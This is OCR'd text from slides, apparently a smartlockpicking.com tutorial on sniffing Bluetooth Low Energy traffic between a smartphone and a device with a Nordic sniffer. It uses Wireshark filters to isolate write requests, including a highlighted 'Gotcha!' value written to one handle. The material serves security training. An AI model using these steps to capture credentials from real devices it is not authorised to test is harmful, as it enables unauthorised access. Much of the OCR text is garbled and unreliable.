| 103.65 Slave_0x548744e9 Master_0x548 ATT 36 Rcvd Find Information Response, Handle: 0x0035 (Unknown: Unknown: Characteristic U                                                                                                    | Jser |  |  |  |  |  |  |  |  |  |  |
| 103.70 Master_0x548744e9 Stave_0x5487 All 35 Sent Find Information Request, Handles: 0x00380x0038<br>102.74 Slave 0x548744e9 Master 0x548 ATT 36 Boyd Find Information Request, Handles: 0x00380x0038                                                                                                    | loor |  |  |  |  |  |  |  |  |  |  |
| 103.74 Stave_0x54674469 Master_0x546 All So Revu Find Information Request Handles: 0x0036 (Unknown: Unknown: Unkn | isei |  |  |  |  |  |  |  |  |  |  |
| 103.84. Slave 0x548744e9 Master 0x548. ATT 40 Rcvd Find Information Response. Handle: 0x003b (Unknown: Unknown: Client Character                                                                                                    | ist. |  |  |  |  |  |  |  |  |  |  |
| 103.89 Master 0x548744e9 Slave 0x5487 ATT 37 Sent Read By Type Request, GATT Include Declaration, Handles: 0x003d0xffff                                                                                                    | 1000 |  |  |  |  |  |  |  |  |  |  |
| 103.94 Slave_0x548744e9 Master_0x548 ATT 35 Rcvd Error Response - Attribute Not Found, Handle: 0x003d, Handle: 0x003d (Unknown                                                                                                    | 1)   |  |  |  |  |  |  |  |  |  |  |
| <pre>103.94 Slave_0x548744e9 Master_0x548 ATT 35 Rcvd Error Response - Attribute Not Found, Handle: 0x003d, Handle: 0x003d (Unknown)  Frame 934: 35 bytes on wire (280 bits), 35 bytes captured (280 bits) DLT: 157, Payload: nordic_ble (Nordic BLE Sniffer) Nordic BLE Sniffer Bluetooth Low Energy Link Layer Bluetooth L2CAP Protocol Bluetooth Attribute Protocol Opcode: Find Information Request (0x04) 0 = Authentication Signature: False</pre>                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| 00.0100 = Method: Find Information Request (0x04)                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| Starting Handle: 0x0031                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
| 0000       76 06 1c 01 c7 07 06 0a       03 07 35 47 00 ef bc 00       v                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |      |  |  |  |  |  |  |  |  |  |  |





#### Write request – smartphone sends data to device

| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tatistics Telephony <u>W</u> ireless <u>T</u> ools <u>H</u> elp |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| ⊿ ■ 2 © च 🖹 🛠 + + + = = = 0 ९ ९ म                                                                                                    |                      |
| <pre>btle.data_header.length &gt; 0    btle.advertising_header.pdu_type == 0x05</pre>                                                                      | Expression           |
| Nc - Time Source Destination Protocc Length Info                                                                                                    |                      |
| 104.48 Slave_0x548744e9 Master_0x548 ATT 36 Rcvd Find Information Response, Handle: 0x0047 (Unknown: Unknown: 0                                            | Characteristic User… |
| 104.52… Master_0x548744e9 Slave_0x5487… ATT 35 Sent Find Information Request, Handles: 0x00480xffff                                                        |                      |
| 104.57 Slave_0x548744e9 Master_0x548 ATT 35 Rcvd Error Response - Attribute Not Found, Handle: 0x0048, Handle:                                             | 0x0048 (Unknown)     |
| 🔶 104.62… Master_0x548744e9 Slave_0x5487… ATT 🛛 35 Sent Write Request, Handle: 0x0031 (Unknown: Unknown: Client Charac                                     | teristic Configura   |
| → 104.67 Slave_0x548744e9 Master_0x548 ATT 31 Rcvd Write Response, Handle: 0x0031 (Unknown: Unknown: Client Chara                                          | cteristic Configur   |
| 105.06 Master_0x548744e9 Slave_0x5487 ATT 35 Sent Write Request, Handle: 0x0043 (Unknown: Unknown: Client Charac                                           | teristic Configura   |
| 105.11 Slave_0x548/44e9 Master_0x548 ATT 31 RCvd Write Response, Handle: 0x0043 (Unknown: Unknown: Client Chara                                            | acteristic Configur  |
| 105.35 Master_0X548744e9 Slave_0X5487 All 48 Sent Write Request, Handle: 0X0046 (Unknown: Unknown)                                                         |                      |
| 105.40 Slave_0x548744e9 Master_0x548 ATT 31 RCV0 Write Response, Handle: 0x0046 (Unknown: Unknown)                                                         |                      |
| 105.04. Master_0x340744e9 Stave_0x3407 All SS Selic Read Request, Manute. 0x0011 (UIRHOWIT)                                                                |                      |
| Frame 978: 35 bytes on wire (280 bits), 35 bytes captured (280 bits)                                                                                       |                      |
| DLI: 157, Payload: nordic_ble (Nordic BLE Sniffer)                                                                                                    |                      |
| Noralc BLE Shifter Noralc BLE Shifter                                                                                                    |                      |
| N Bluetooth L2CAP Protocol                                                                                                    |                      |
| R Bluetooth Attribute Protocol                                                                                                    |                      |
| ▼ Opcode: Write Request (0x12)                                                                                                    |                      |
| 0 = Authentication Signature: False                                                                                                    |                      |
| .0 = Command: False                                                                                                    |                      |
| 01 0010 = Method: Write Request (0x12)                                                                                                    |                      |
| Handle: 0x0031: Unknown: Client Characteristic Configuration)                                                                                              |                      |
| [Characteristic    The   hknown (Avffd7)]                                                                                                    |                      |
| 0000 /6 06 1C 01 T3 0/ 06 0a 03 04 36 5d 00 et bc 00 v                                                                                                    |                      |
|                                                                                                    |                      |
| .a.                                                                                                    |                      |
|                                                                                                    |                      |




#### Filter only write requests

|                                        | Expand Subtrees                          | Shift+Right | capture.pcap                    |
|----------------------------------------|------------------------------------------|-------------|---------------------------------|
| <u>File Edit View Go C</u>             | Expand All                               | Ctrl+Right  | ls <u>H</u> elp                 |
|                                        | Collapse <u>A</u> ll                     | Ctrl+Left   | € Q T                           |
| Apply a display filter                 | Apply as Column                          |             |                                 |
| No Time                                | Apply as Filter                          | ۱.          | Selected                        |
| 1043 106.235403                        | Prepare a Filter                         | •           | Not Selected pty PDU            |
| 1044 106.236690                        | Conversation Filter                      | •           | and Selected pty PDU            |
| 1045 106.282887<br>1046 106.283252     | Colorize with Filter                     | •           | <u>o</u> r Selected pty PDU     |
| 1047 106.331532                        | Follow                                   | •           | and not Selected pty PDU        |
| 1049 106.380300                        | Сору                                     | •           | o <u>r</u> not Selected pty PDU |
| 1050 106.380579                        | Show Packet Bytes                        |             | LE LL 26 Empty PDU              |
| 1052 106.430926                        | Export Packet <u>B</u> ytes              | Ctrl+H      | LE LL 26 Empty PDU              |
| ▶ Frame 1051: 42 by                    | Wiki Protocol Page                       |             | (336 bits)                      |
| <ul> <li>Nordic BLE Sniffe</li> </ul>  | Filter Field Reference                   |             |                                 |
| Bluetooth Low Ene<br>Bluetooth L2CAP P | Protocol Preferences                     | •           |                                 |
| <ul> <li>Bluetooth Attribu</li> </ul>  | Decode As                                |             |                                 |
| • Opcode: Write F                      | Go to Linked Packet                      |             |                                 |
| .0= (                                  | Show <u>bink</u> ed Packet in New Window |             |                                 |

0000 0010 0020

▼ H

Find write packet, right click on Opcode (Write Request) and apply as filter





#### Filter only writes: btatt.opcode == 0x12

| File     | Edit Via    | u Co Cont           | Analuza              | Ctatistics T     | alaphany W | irologo To         | ala Hala    |           |        |       |          |         |        |           |                        |
|----------|-------------|---------------------|----------------------|------------------|------------|--------------------|-------------|-----------|--------|-------|----------|---------|--------|-----------|------------------------|
| File     |             | w <u>Go C</u> api   | ture <u>A</u> natyze |                  | etephony w | ireless <u>r</u> o |             |           |        |       |          |         |        |           |                        |
|          |             | 0 6 [               | 1 🗙 🎑                | ۹ 🔶 🕈            | .⊅ (+ ⇒    |                    | <b>@ Q</b>  | 0् !      |        |       |          |         |        |           |                        |
| <b>b</b> | tatt.opcode | == 0x12             |                      |                  |            |                    |             |           |        |       |          |         |        |           | $\times$ $\rightarrow$ |
| No.      | Time        | ;                   | Source               |                  | Destinatio | า                  | Protoc      | ol Length | Info   |       |          |         |        |           |                        |
|          | 978 104     | .626019             | Master_0             | x548744e9        | Slave_0    | 548744e9           | ATT         | 3         | 5 Sent | Write | Request, | Handle: | 0x0031 | (Unknown: | Unknown:               |
|          | 995 105     | .064517             | Master_0             | x548744e9        | Slave_0    | 548744e9           | Ə ATT       | 3         | 5 Sent | Write | Request, | Handle: | 0x0043 | (Unknown: | Unknown:               |
|          | 1007 105    | .357666             | Master_0             | x548744e9        | Slave_0    | 548744e9           | Ə ATT       | 48        | 8 Sent | Write | Request, | Handle: | 0x0046 | (Unknown: | Unknown)               |
|          | 1029 105    | .893564             | Master_0             | x548744e9        | Slave_0    | 548744e9           | ) ATT       | 3         | 7 Sent | Write | Request, | Handle: | 0x0028 | (Unknown: | Current T              |
| ←        | 1051 106    | .430273             | Master_0             | x548744e9        | Slave_0>   | 548744e9           | ) ATT       | 42        | 2 Sent | Write | Request, | Handle: | 0x002d | (Unknown: | Unknown)               |
|          | 1083 107    | .161542             | Master_0             | x548744e9        | Slave_0    | 548744e9           | ) ATT       | 3         | 5 Sent | Write | Request, | Handle: | 0x003b | (Unknown: | Unknown:               |
|          | 1117 107    | .990031             | Master_0             | x548744e9        | Slave_0>   | 548744e9           | Ə ATT       | 34        | 4 Sent | Write | Request, | Handle: | 0x0037 | (Unknown: | Unknown)               |
|          |             |                     |                      |                  |            |                    |             |           |        |       |          |         |        |           |                        |
| ► F      | rame 1051   | : 42 byte           | s on wire            | (336 bits),      | 42 bytes   | capture            | d (336 bits | ;)        |        |       |          |         |        |           |                        |
| D        | LT: 157,    | Payload:            | nordic_ble           | (Nordic Bl       | E Sniffer  | )                  |             |           |        |       |          |         |        |           |                        |
| ► N      | ordic BLE   | Sniffer             |                      |                  |            |                    |             |           |        |       |          |         |        |           |                        |
| ► B      | luetooth    | Low Energy          | y Link Lay           | er               |            |                    |             |           |        |       |          |         |        |           |                        |
| ► B      | luetooth    | LZCAP Pro           | LOCOT                |                  |            |                    |             |           |        |       |          |         |        |           |                        |
| ▼ D      |             | ALLFIDULE           | Protocol             |                  |            |                    |             |           |        |       |          |         |        |           |                        |
|          | opcoue.     |                     | henticati            | )<br>on Signatur | e: Ealse   |                    |             |           |        |       |          |         |        |           |                        |
|          | 0           |                     | mand: Eale           | on Signatur      | e. Faise   |                    |             |           |        |       |          |         |        |           |                        |
|          | .0          | = CON<br>9010 = Met | hod: Write           | - Request (      | 0v12)      |                    |             |           |        |       |          |         |        |           |                        |
| ι.,      | Handle:     | 0x002d: 11          | inknown)             | , wednese (      | 0/12)      |                    |             |           |        |       |          |         |        |           |                        |
|          | Fuuro.      | Unknown             | (ovffde)]            |                  |            |                    |             |           |        |       |          |         |        |           |                        |
| 000      | 76 06       | 23 01 3c            | 08 06 0a             | 03 04 3b 8       | 2 00 37 bd | 00 V.              | #.<;        | 7         |        |       |          |         |        |           |                        |
| 001      | L0 00 e9    | 44 87 54            | 0e 10 Oc             | 00 04 00 1       | 2 2d 00 00 | 12                 | D.T         |           |        |       |          |         |        |           |                        |
| 002      | 20 34 56    | 78 00 00            | 00 00 85             | d9 db            |            | 4V                 | ×           |           |        |       |          |         |        |           |                        |

#### SMARTLOCKPICKING.COM





#### Gotcha!

| bta                              | att.opcode                                                                                                    | e == 0x12                                                                                                    |                                                               |                    |                  |                |         |        |           |          |             |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|--------------------|------------------|----------------|---------|--------|-----------|----------|-------------|
| •                                | Time                                                                                                    | Source                                                                                                    | Destination                                                   | Protocc            | Length Info      |                |         |        |           |          |             |
|                                  | 104.62                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487                                                  | ATT                | 35 Sent          | Write Request, | Handle: | 0x0031 | (Unknown: | Unknown: | Client Cha  |
|                                  | 105.06                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487…                                                 | ATT                | 35 Sent          | Write Request, | Handle: | 0x0043 | (Unknown: | Unknown: | Client Chai |
|                                  | 105.35                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487                                                  | ATT                | 48 Sent          | Write Request, | Handle: | 0x0046 | (Unknown: | Unknown) |             |
|                                  | 105.89                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487                                                  | ATT                | 37 Sent          | Write Request, | Handle: | 0x0028 | (Unknown: | Current  | Time)[Malfo |
|                                  | 106.43                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487                                                  | ATT                | 42 Sent          | Write Request, | Handle: | 0x002d | (Unknown: | Unknown) | Olient Oher |
|                                  | 107.10                                                                                                    | Master_0x548744e9                                                                                                    | Slave_0x5487                                                  | ATT                | 35 Sent          | write Request, | Handle: | 0X003D | (Unknown: | Unknown: | Client Chai |
|                                  | 107.99                                                                                                    | Master_0x548744e9                                                                                                    | STave_0x5487                                                  | ATT                | 34 Sent          | write Request, | Handie: | 0X0037 | (Unknown: | UNKNOWN) |             |
| Fr<br>DL<br>No                   | ame 105<br>T: 157,<br>rdic BL                                                                                      | 1: 42 bytes on wir<br>Payload: nordic_b<br>E Sniffer                                                                                                    | e (336 bits), 4<br>le (Nordic BLE S                           | 2 bytes<br>Sniffer | s captured<br>r) | (336 bits)     |         |        |           |          |             |
| Fr<br>DL<br>No<br>Bl<br>Bl<br>Bl | ame 105<br>T: 157,<br>rdic BL<br>uetooth<br>uetooth<br>uetooth<br>Opcode:<br>Handle:                               | 1: 42 bytes on wir<br>Payload: nordic_b<br>E Sniffer<br>Low Energy Link L<br>L2CAP Protocol<br>Attribute Protoco<br>Write Request (0x<br>0x002d: Unknown)                                                                    | e (336 bits), 42<br>le (Nordic BLE 9<br>ayer<br>l<br>12)      | 2 bytes<br>Sniffer | s captured<br>r) | (336 bits)     |         |        |           | -        |             |
| Fr<br>DL<br>Bl<br>Bl<br>Bl       | ame 105<br>T: 157,<br>rdic BL<br>uetooth<br>uetooth<br>uetooth<br>Opcode:<br>Handle:<br>[UUIC                      | 1: 42 bytes on wir<br>Payload: nordic_b<br>E Sniffer<br>Low Energy Link L<br>L2CAP Protocol<br>Attribute Protoco<br>Write Request (0x<br>0x002d: Unknown)<br>D: Unknown (0xffd6)                                             | e (336 bits), 4:<br>le (Nordic BLE s<br>ayer<br>l<br>12)<br>] | 2 bytes<br>Sniffer | s captured<br>r) | (336 bits)     |         |        |           | -        |             |
| Fr<br>DL<br>No<br>Bl<br>Bl<br>Bl | ame 105<br>T: 157,<br>rdic BL<br>uetooth<br>uetooth<br>uetooth<br>Opcode:<br>Handle:<br>[UUID<br>Value:<br>[Respon | 1: 42 bytes on wir<br>Payload: nordic_b<br>E Sniffer<br>Low Energy Link L<br>L2CAP Protocol<br>Attribute Protoco<br>Write Request (0x<br>0x002d: Unknown)<br>D: Unknown (0xffd6)<br>001234567800000000<br>se in Prome: 1056] | e (336 bits), 4:<br>le (Nordic BLE s<br>ayer<br>l<br>12)<br>] | 2 bytes<br>Sniffer | s captured<br>r) | (336 bits)     |         |        |           | -        |             |
| Fr<br>DL<br>NO<br>Bl<br>Bl<br>Bl | ame 105<br>T: 157,<br>rdic BL<br>uetooth<br>uetooth<br>Opcode:<br>Handle:<br>[UUID<br>Value:<br>[Respon            | 1: 42 bytes on wir<br>Payload: nordic_b<br>E Sniffer<br>Low Energy Link L<br>L2CAP Protocol<br>Attribute Protoco<br>Write Request (0x<br>0x002d: Unknown)<br>D: Unknown (0xffd6)<br>00123456780000000<br>ise in Prome: 1056] | e (336 bits), 4:<br>le (Nordic BLE S<br>ayer<br>l<br>12)<br>] | 2 bytes<br>Sniffer | s captured       | (336 bits)     |         |        |           |          |             |





#### Other filters: only specific characteristic

|                                                                                            | Expand Subtrees                  | Shift+Right     | e.pcap                 |              |
|--------------------------------------------------------------------------------------------|----------------------------------|-----------------|------------------------|--------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> | Expand All                       | Ctrl+Right      |                        |              |
| 🖉 🔳 🖉 🛞 🖿 🗎 🗙 🍯 9                                                                          | Collapse <u>A</u> ll             | Ctrl+Left       |                        |              |
| Apply a display filter <ctrl-></ctrl->                                                     | Apply as Column                  |                 |                        |              |
| No. Time Source                                                                            | Apply as Filter                  | •               | Selected               |              |
| 1043 106.235403 Master_0x5                                                                 | Prepare a Filter                 | •               | Not Selected           |              |
| 1044 106.236690 Slave_0x54                                                                 | Conversation Filter              | •               | and Selected           |              |
| 1045 106.282887 Master_0x5<br>1046 106.283252 Slave 0x54                                   | Colorize with Filter             | •               | or Selected            |              |
| 1047 106.331532 Master_0x5                                                                 | Follow                           | •               | and not Selected       |              |
| 1048 106.331769 Slave_0x54 -<br>1049 106.380300 Master_0x5                                 | Сору                             | •               | or not Selected        |              |
| 1050 106.380579 Slave_0x54                                                                 | Show Packet Bytes                |                 | 26 Empty PDU           |              |
| ← 1051 106.430273 Master_0x5                                                               | Show Facker Bytes                | <b>C</b> 1.1.11 | 42 Sent Write Request, | Handle: 0x00 |
| 1052 106.430926 Slave_0x54                                                                 | Export Packet <u>B</u> ytes      | Ctrl+H          | 26 Empty PDU           |              |
| Frame 1051: 42 bytes on wire (3<br>DLT: 157, Payload: nordic ble (                         | Wiki Protocol Page               |                 |                        |              |
| Nordic BLE Sniffer                                                                         | Filter Field Reference           |                 |                        |              |
| <ul> <li>Bluetooth Low Energy Link Layer</li> <li>Bluetooth L2CAP Protocol</li> </ul>      | Protocol Preferences             | •               |                        |              |
| <ul> <li>Bluetooth Attribute Protocol</li> <li>Decode: Write Decurat (0x12)</li> </ul>     | Decode <u>A</u> s                |                 |                        |              |
| <ul> <li>Handle: 0x002d: Unknown)</li> </ul>                                               | Go to Linked Packet              |                 |                        |              |
| [UUID: Unknown (0xffd6)]                                                                   | Show Linked Packet in New Window |                 |                        |              |
| [Response in Frame: 1056]                                                                  |                                  |                 | -                      |              |
| 00000<br>0010<br>0020<br>76 06 23 01 3c<br>00 e9 44 87 54<br>34 56 78 00 00<br>Right-      | click on UUID                    | ;7<br>          |                        |              |





#### Specific characteristic: btatt.uuid16 ==

| File                                         | Edit View Go Capt                                            | ture <u>A</u> nalyze <u>S</u> tatistics T                           | elephony <u>W</u> ireless <u>T</u> ool                                    | 5 <u>H</u> elp                |                                                                                                    |
|----------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
|                                              |                                                              | + ب ا 🚵 🖹                                                           |                                                                           | ହ ତ୍ ପ୍                       | ₹ 11                                                                                                    |
| 📕 bta                                        | tt.uuid16 == 0xffd6                                          |                                                                     |                                                                           |                               | × 🖘                                                                                                    |
| No.<br>→                                     | Time<br>919 103.165284<br>1051 106.430273<br>1056 106.482434 | Source<br>Slave_0x548744e9<br>Master_0x548744e9<br>Slave_0x548744e9 | Destination<br>Master_0x548744e9<br>Slave_0x548744e9<br>Master_0x548744e9 | Protocol<br>ATT<br>ATT<br>ATT | Length Info<br>53 Rcvd Read By Type Response, Attribute List Length: 3, L<br>42 Sent Write Request, Handle: 0x002d (Unknown: Unknown)<br>31 Rcvd Write Response, Handle: 0x002d (Unknown: Unknown) |
| <ul> <li>Fra<br/>DL1</li> <li>Nor</li> </ul> | ame 1051: 42 byte<br>F: 157, Payload:<br>rdic BLE Sniffer    | s on wire (336 bits),<br>nordic_ble (Nordic Bl                      | 42 bytes captured<br>E Sniffer)                                           | (336 bits)                    |                                                                                                    |
| ► Blu                                        | uetooth Low Energ                                            | y Link Layer                                                        |                                                                           |                               |                                                                                                    |
| ▼ Blu                                        | Jetooth L2CAP Pro                                            | Protocol                                                            |                                                                           |                               |                                                                                                    |
| ▶ (                                          | Opcode: Write Req                                            | uest (0x12)                                                         |                                                                           |                               |                                                                                                    |
| - 1                                          | Flandie: 0x002d: U<br>[UUID: Unknown                         | JNKNOWN)<br>(0xffd6)]                                               |                                                                           |                               |                                                                                                    |
| Ň                                            | Value: 0012345678<br>[Response in Fram                       | 300000000<br>ne: 1056]                                              |                                                                           |                               |                                                                                                    |
| 0000<br>0010<br>0020                         | 76 06 23 01 3c<br>00 e9 44 87 54<br>34 56 78 00 00           | 08 06 0a 03 04 3b 8<br>0e 10 0c 00 04 00 1<br>00 00 85 d9 db        | 2 00 37 bd 00 v.#.<br>2 2d 00 00 12D.<br>4Vx.                             | <<br>T                        | .7                                                                                                    |





# Filter by handle:

| <u>F</u> ile                                                                                                    | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> apt                                                                                                    | ture <u>A</u> nalyze <u>S</u> tatistics T                                                                                                    | elephony <u>W</u> ireless <u>T</u> ools                                   | <u>H</u> elp                           |                                              |                                              |                                       |                                      |                                      |                                  |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------|----------------------------------------------|----------------------------------------------|---------------------------------------|--------------------------------------|--------------------------------------|----------------------------------|-------|
|                                                                                                    |                                                                                                    | 🖹 🏹 🔍 🔶 🕈                                                                                                    | .↓ ⊨ ≠ 📜                                                                  | <b>€ Q Q</b>                           |                                              |                                              |                                       |                                      |                                      |                                  |       |
| 📕 bta                                                                                                    | tt.handle == 0x002d                                                                                                    |                                                                                                    |                                                                           |                                        |                                              |                                              |                                       |                                      |                                      | $\times$ $\rightarrow$           | - Exp |
| No.<br>←                                                                                                    | Time<br>919 103.165284<br>1051 106.430273<br>1056 106.482434                                                                                                    | Source<br>Slave_0x548744e9<br>Master_0x548744e9<br>Slave_0x548744e9                                                                                     | Destination<br>Master_0x548744e9<br>Slave_0x548744e9<br>Master_0x548744e9 | Protocol<br>ATT<br>ATT<br>ATT          | Length Info<br>53 Rcvd<br>42 Sent<br>31 Rcvd | Read By Type<br>Write Reques<br>Write Respon | Response,<br>t, Handle:<br>se, Handle | Attribute<br>0x002d (U<br>: 0x002d ( | e List Le<br>Jnknown: (<br>(Unknown: | ngth: 3,<br>Unknown)<br>Unknown) | Unkno |
| <pre>&gt; Fra DL1 &gt; Nor &gt; Blu &gt; Blu &gt; Blu &gt; Contemport &gt; Contemport &gt; Con</pre> | ame 1051: 42 byte<br>F: 157, Payload:<br>rdic BLE Sniffer<br>Jetooth Low Energ<br>Jetooth L2CAP Pro<br>Jetooth Attribute<br>Opcode: Write Req<br>Handle: 0x002d: U<br>[UUID: Unknown<br>Value: 0012345678<br>[Response in Fram | s on wire (336 bits),<br>nordic_ble (Nordic BL<br>y Link Layer<br>tocol<br>Protocol<br>guest (0x12)<br>(0xffd6)]<br>(0xffd6)]<br>(00000000<br>me: 1056] | 42 bytes captured (<br>.E Sniffer)                                        | 336 bits)                              |                                              |                                              |                                       |                                      |                                      |                                  |       |
| 0000<br>0010<br>0020                                                                                                    | 76 06 23 01 3c<br>00 e9 44 87 54<br>34 56 78 00 00                                                                                                    | 08 06 0a 03 04 3b 8<br>0e 10 0c 00 04 00 1<br>00 00 85 d9 db                                                                                            | 2 00 37 bd 00 v.#.<<br>2 2d 00 00 12D.T<br>4Vx                            | ······································ | •••                                          |                                              |                                       |                                      |                                      |                                  |       |





# Other useful tip: apply as column

|                                                                                                    | Expand Subtrees                                                                                                    | Shift+Right | re.pcap                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| File Edit View Go Capture Analyze                                                                                                    | <u>E</u> xpand All                                                                                                    | Ctrl+Right  |                                                                                                    |
|                                                                                                    | Collapse <u>A</u> ll                                                                                                    | Ctrl+Left   | Ĩ                                                                                                    |
| Apply a display filter << Ctrl-/>                                                                                                    | Apply as Column                                                                                                    |             |                                                                                                    |
| No.         Time         Source         De           ←         106.43         Master_0x548744e9         Sl           →         106.43         Slave_0x548744e9         Ma           103.16         Slave_0x548744e9         Ma           103.45         Slave_0x548744e9         Ma           106.48         Slave_0x548744e9         Ma           106.48         Slave_0x548744e9         Ma           106.48         Slave_0x548744e9         Ma           104.62         Master_0x548744e9         Ma           104.67         Slave_0x548744e9         Ma           103.55         Slave_0x548744e9         Ma           106.72         Master_0x548744e9         Ma           106.72         Master_0x548744e9         Ma           106.72         Ous5470429         Sl | Apply as Filter<br>Prepare a Filter<br>Conversation Filter<br>Colorize with Filter<br>Follow<br>Copy<br>Show Packet Bytes                                             | 4<br>       | t, Handle: 0x002d (Unknown: Unknown)<br>se, Handle: 0x002d (Unknown: Unknown<br>Response, Attribute List Length: 3,<br>tion Response, Handle: 0x002e (Unknow<br>Notification, Handle: 0x0030 (Unknow<br>t, Handle: 0x0031 (Unknown: Unknown:<br>se, Handle: 0x0031 (Unknown: Unknown<br>tion Response, Handle: 0x0031 (Unknow<br>Handle: 0x0034 (Unknown: Unknown) |
| <pre>&gt; Frame 1051: 42 bytes on wire (<br/>DLT: 157, Payload: nordic_ble<br/>&gt; Nordic BLE Sniffer<br/>&gt; Bluetooth Low Energy Link Laye<br/>&gt; Bluetooth L2CAP Protocol<br/>&gt; Bluetooth Attribute Protocol<br/>&gt; Opcode: Write Request (0x12)<br/>&gt; Handle: 0x002d: Unknown)<br/>[UUID: Unknown (0xffd6)]<br/>Value: 001234567800000000<br/>[Response in Frame:</pre>                                                                                                    | Wiki Protocol Page         Filter Field Reference         Protocol Preferences         Decode As         Go to Linked Packet         Show Linked Packet in New Window | •           |                                                                                                    |
| 00000 76 06 23 01 3c 08<br>0010 00 e9 44 87 54 06<br>0020 34 56 78 00 00 06                                                                                                    | t-click on intere                                                                                                    | sting       | field                                                                                                    |





# Other useful tip: apply as column

| <u>File Edit View Go Capture Analyze Statistics Telephony</u> | <u>W</u> ireless <u>T</u> ools <u>H</u> elp |                                                  |
|---------------------------------------------------------------|---------------------------------------------|--------------------------------------------------|
| ≠ Ç. ♦ ♦ ♀ 🔕 🕅 🗂 🗇 🥯 🧕 📕                                      | भ 📃 🖲 و و 🏢                                 |                                                  |
| Apply a display filter <ctrl-></ctrl->                        |                                             | Expre                                            |
| Nc - Time Source Destination Proto                            | cc Length Handle Opcode                     | Info                                             |
| 106.28 Master_0x548744e9 Slave_0x5487 LE L                    | L 26                                        | Empty PDU                                        |
| 106.28… Slave_0x548744e9 Master_0x548… LE L                   | L 26                                        | Empty PDU                                        |
| 106.33… Master_0x548744e9 Slave_0x5487… LE L                  | L 26                                        | Empty PDU                                        |
| 106.33… Slave_0x548744e9 Master_0x548… LE L                   | L 26                                        | Empty PDU                                        |
| 106.38… Master_0x548744e9 Slave_0x5487… LE l                  | L 26                                        | Empty PDU                                        |
| 106.38… Slave_0x548744e9 Master_0x548… LE l                   | L 26                                        | Empty PDU                                        |
| ← 106.43… Master_0x548744e9 Slave_0x5487… ATT                 | 42 0x002d Write Request                     | Sent Write Request, Handle: 0x002d (Unknown: Unk |
| 106.43… Slave_0x548744e9 Master_0x548… LE l                   | .L 26 📻 🦷                                   | Empty PDU                                        |
| 106.48… Master_0x548744e9 Slave_0x5487… LE l                  | .L 26                                       | Empty PDU                                        |
| •                                                             |                                             |                                                  |
| ▶ Frame 1051: 42 bytes on wire (336 bits), 42 by              | tes captured (336 bits)                     |                                                  |
| DLT: 157, Payload: nordic_ble (Nordic BLE Snif                | fer)                                        |                                                  |
| Nordic BLE Sniffer                                            |                                             |                                                  |
| Bluetooth Low Energy Link Layer                               |                                             | New useful columns                               |
| Bluetooth L2CAP Protocol                                      |                                             |                                                  |
| <ul> <li>Bluetooth Attribute Protocol</li> </ul>              |                                             |                                                  |
| ▶ Opcode: Write Request (0x12)                                |                                             |                                                  |
| <ul> <li>Handle: 0x002d: Unknown)</li> </ul>                  |                                             |                                                  |
| [UUID: Unknown (0xffd6)]                                      |                                             |                                                  |
| Value: 001234567800000000                                     |                                             |                                                  |
| [Response in Frame: 1056]                                     |                                             |                                                  |
| 0000 76 06 23 01 3c 08 06 0a 03 04 3h 82 00 37                | hd 00 v # <                                 |                                                  |
| 0010 00 e9 44 87 54 0e 10 0c 00 04 00 12 2d 00                | 00 12                                       |                                                  |
| 0020 34 56 78 00 00 00 00 85 d9 db                            | 4Vx                                         |                                                  |
|                                                               |                                             |                                                  |





## Sorting by the new columns

| File              | Edit V                        | iew Go Capture Apaly                                                | ze Statistics Tele                              | phony Wirele               | es Tools Help                               |                                                                      |                                      |                                                              |                                                                       |
